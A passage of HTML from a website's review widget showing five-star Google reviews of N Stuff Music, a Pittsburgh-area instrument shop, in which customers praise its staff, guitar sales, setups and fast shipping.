src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I was looking for a very hard item to find. You had it!  Not only did you have it, but you checked stock and took a picture and sent it to see if it was what I was truly needing. The price was perfect. The service was extraordinary!  This was truly a 5 star experience!  Not just being polite. Being honest!  Thanks so much!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="301c05ea044061f8c4815bf07d5e8931" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLOCkiZuAxa_JPS6BF5Lojjs_tGAWwPItijcFt94Mc2PzlJjA=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLOCkiZuAxa_JPS6BF5Lojjs_tGAWwPItijcFt94Mc2PzlJjA=w80-h80-c-rp-mo-ba3-br100 2x" alt="Jesse Thompson profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102011104369833253991/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jesse Thompson</a> </div> <div class="ti-date">July 15, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I saw a guitar on their website that I was interested in and gave them a call.  Everyone I spoke to was very helpful, they shipped it out the same day I paid, and the guitar arrived safely as advertised. Highly recommended.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4626e5a4af42ae42b9aed8df7a99a12c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJrsKQQVlid3UJuhFC7Fhd9wQTuOH3wTVVE21ofHas3K65fBA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJrsKQQVlid3UJuhFC7Fhd9wQTuOH3wTVVE21ofHas3K65fBA=w80-h80-c-rp-mo-br100 2x" alt="Charles Powell profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/117389034401686292847/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Charles Powell</a> </div> <div class="ti-date">August 23, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">As a former musician and seeing all the new drum equipment made me want to be younger. The people working for Bob were great.Thanks for all the years of helping me in my musical career.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e907b7c02b406ce4888e3b4fec4f79c5" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLK9XwYn43C3UzfAT9CNEkTiA1TWwxcLCVh9IfISYaP6hhQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLK9XwYn43C3UzfAT9CNEkTiA1TWwxcLCVh9IfISYaP6hhQ=w80-h80-c-rp-mo-br100 2x" alt="Chris B profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/103791302957015354777/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Chris B</a> </div> <div class="ti-date">December 27, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I've been around the guitar world for many, many years. N Stuff is by far the most customer oriented shop that I ever been to. Large selection of everything musical. Help is always available and they are very knowledgeable. This is my "go to" shop.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="56d84c756ddcc72cf70578fc8c52af26" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUv1QBDZfzrKztMK8EtIpu0NAuL2PVBHGn7WMI6Tg-OvUtIJVRY=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUv1QBDZfzrKztMK8EtIpu0NAuL2PVBHGn7WMI6Tg-OvUtIJVRY=w80-h80-c-rp-mo-br100 2x" alt="HawHee profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101814093908734919644/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">HawHee</a> </div> <div class="ti-date">May 2, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Jason helped me find a Telecaster that suited my needs.  He made sure I was happy with the playability and color scheme of my new guitar.  He was totally engaged with customer service, and I felt well served.  The price was competitive and the condition of the guitar was perfect after the tech filed the frets and lowered the action.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0200b1ed50d9be69cd6c98ca57160920" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUFnsBbzdGkRKIfakYe1MM9j8DvEbjJOjVqltw_PoVKNrnKIOGw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUFnsBbzdGkRKIfakYe1MM9j8DvEbjJOjVqltw_PoVKNrnKIOGw=w80-h80-c-rp-mo-br100 2x" alt="Adam Strachan profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108192512650669734034/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Adam Strachan</a> </div> <div class="ti-date">March 27, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Top quality customer service. Purchased a 35th year anniversary PRS core custom 24, 10 top in Amber Smoke Burst. Free pro set up was perfect. Fast shipping. Out of the box ready to play in perfect tune. I will purchase from this Nstuff music again.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="7cbeb2f6cc5c3fdb4ff779d91cb6d640" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXlDKnUUYce5EyKvyGNmPhgpBTH8LGVWc_xCxfKl4v8FjJPPl5S=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXlDKnUUYce5EyKvyGNmPhgpBTH8LGVWc_xCxfKl4v8FjJPPl5S=w80-h80-c-rp-mo-br100 2x" alt="Michael Evans profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/107911208332345954050/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Michael Evans</a> </div> <div class="ti-date">February 9, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I've been a N Stuff customer for many,many years. They have I think,  the best music store in the Pittsburgh area and have for a long time. Great owners and employees have always taken the best care of my musical needs and always a fair price. Wonderful selection of all types of guitars and gear,just about anything that you could need for gigs or gifts. Very professional, yep,my favorite music store 👌</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2e3a1b57d72693538e305e3194b43920" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVMk0CiTbMWnNhvvyD_l_8Dahr16PgB2PV7fmyfhbtQbT9WdcSf=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVMk0CiTbMWnNhvvyD_l_8Dahr16PgB2PV7fmyfhbtQbT9WdcSf=w80-h80-c-rp-mo-ba3-br100 2x" alt="Mr Phil profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/109163706560797765332/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Mr Phil</a> </div> <div class="ti-date">June 15, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I ordered an Eastman Octave Mandolin through Reverb from N Stuff. The best price I could find, and it was fast and easy. The instrument arrived quickly and in perfect shape - and it's absolutely stunning. Due to my location and circumstances, it's difficult for me to go shopping in the traditional sense, so I've gotten quite used to buying instruments on-line. It opens up so many more possibilities, and I've never been disappointed. It allows me to buy from fine folks like N Stuff, so I get more choices, better prices, fantastic service, and can still support local brick and mortar businesses (even when they're not local for me).</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="54f35c38399254fb97672df313cfc405" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVC10SAn9GxMsrscF7u8xvHXGTmdvFk_3V9_9VUGJFwXLjZn2aX=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVC10SAn9GxMsrscF7u8xvHXGTmdvFk_3V9_9VUGJFwXLjZn2aX=w80-h80-c-rp-mo-br100 2x" alt="Virgil Wright profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114549914098674931445/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Virgil Wright</a> </div> <div class="ti-date">April 3, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Great shop! The staff here are very nice, welcoming, fun, and knowledgeable. Great selection regardless of what instrument you play. Special shout out to Matt. As a drummer, if I ever need anything he is my go to! Best shop in the area.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="bd916e67201ccd7b0d7cc578a97648d9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLPD6nN6bcQc3uQ4j3GdvaHXP5L5bwFPNAcrWbsH8yqmk0LxA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLPD6nN6bcQc3uQ4j3GdvaHXP5L5bwFPNAcrWbsH8yqmk0LxA=w80-h80-c-rp-mo-br100 2x" alt="William Davis profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/116485519623831290754/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">William Davis</a> </div> <div class="ti-date">February 14, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Great business and people to work with!  Ordered a PRS guitar from them and received it promptly just as listed!  I highly recommend using N Stuff Music.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8cc6db68297db168512da82421daaa0c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXl9O3otp5LmkJpA9bIVjxs5vL6qt43QV6dZ0O9igzMmfq1jecN=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXl9O3otp5LmkJpA9bIVjxs5vL6qt43QV6dZ0O9igzMmfq1jecN=w80-h80-c-rp-mo-br100 2x" alt="Ezra Kreamer, LCSW profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114867720256635556537/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Ezra Kreamer, LCSW</a> </div> <div class="ti-date">March 26, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">N Stuff Music sets the bar, in my mind, for their above-and-beyond customer service. I was sent photos of the guitar I purchased, which wasn't the same as the one displayed on their website, so they wanted to be sure I was happy with it before shipping it to me. Gorgeous! They told me that it had just arrived into their shop the day prior to my ordering it. I'm impressed with how quickly they got it packaged and shipped! I couldn't be happier.

Ezra,
Maine, USA</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="180ae09f87461a0b79910968f1754ac8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUnHk5ta3lWqh79HrmDTMLI1G8OhvK3-N8tDM-HBHKCESyoUTI=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUnHk5ta3lWqh79HrmDTMLI1G8OhvK3-N8tDM-HBHKCESyoUTI=w80-h80-c-rp-mo-br100 2x" alt="Metal Institute of Thrashology profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/107502281533362891797/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Metal Institute of Thrashology</a> </div> <div class="ti-date">September 7, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Came in to try some new picks out. Newer player. Joe and Ash took time to show me the differences and even gave me some tips to try at the house.

That’s why I come to Nstuff. Guitar players work there who seem to genuinely want to help you. Good luck finding that somewhere else. Big box stores can’t be bothered with low cost questions. Local shops where I live cater to high school bands.

Are you really a band without a guitar in it? HELL NO! 🤘

Thanks Nstuff for always making me feel welcome, but never feeling stupid!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="77ab56d57adc701c8effe9ee612de7e8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVW2DaEfdb9tgNsUZgxv_80il-hdhF6lMSYykkA69JjVHagEso=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVW2DaEfdb9tgNsUZgxv_80il-hdhF6lMSYykkA69JjVHagEso=w80-h80-c-rp-mo-br100 2x" alt="Kevin Kuchta profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/105822635279932012776/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Kevin Kuchta</a> </div> <div class="ti-date">July 17, 2013</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">II have been going to Stuff since 1975.  They are the most knowledgeable, helpful, friendly staff I have encountered in any music store!  I recently purchased an aftermarket pickup for my PRS and installed it myself.  After talking with Dave Lewis at Stuff about being unhappy with the sound, he suggested that it might be out of phase with the factory PRS pickup.  Just from my description, he was right on!  Thanks so much Dave.  Thanks also for the continued help and support from everyone else at this awesome store!  Rock On guys!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="dc5f4727ec6ca830bd764a9e137f2e51" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKW2Fpa2XClksJqZQUIVhkSPD8AWlrMEBQNkiniCxlo8Mkolw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKW2Fpa2XClksJqZQUIVhkSPD8AWlrMEBQNkiniCxlo8Mkolw=w80-h80-c-rp-mo-br100 2x" alt="Virginia Conerty profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101277582353655046699/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Virginia Conerty</a> </div> <div class="ti-date">May 16, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Our Salesman Joe had a great personality and did an outstanding job explaining the differences in guitars as he played them to help us pick the best guitar for my nephew's needs. He spent a lot of time putting the whole package together with an amp and all the accessories. Gave us contact info to get set-up with an instructor for lessons. Great specialty store with everything you could ever need for your musician needs.</div> <span class="ti-read-more" 